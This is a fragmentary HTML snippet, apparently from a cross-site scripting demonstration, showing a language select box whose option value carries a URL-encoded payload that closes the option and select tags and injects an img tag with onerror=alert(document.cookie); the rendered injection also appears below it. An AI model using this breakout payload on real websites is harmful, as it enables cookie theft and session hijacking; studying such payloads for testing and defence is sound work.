 <select name="default">
<script> ⋯ </script>
<option value="%22%3E%3C/option%3E%3C/select%3E%3Cimg%20src=1,%20onerror=alert(do
</option>
</select>
<img src="1," onerror="alert(document.cookie)"> event
<option value="" disabled="disabled">----</option>
<option value="English">English</option>
<option value="French">French</option>
<option value="Spanish">Spanish</option>
<option value="German">German</option>
<input type="submit" value="Select">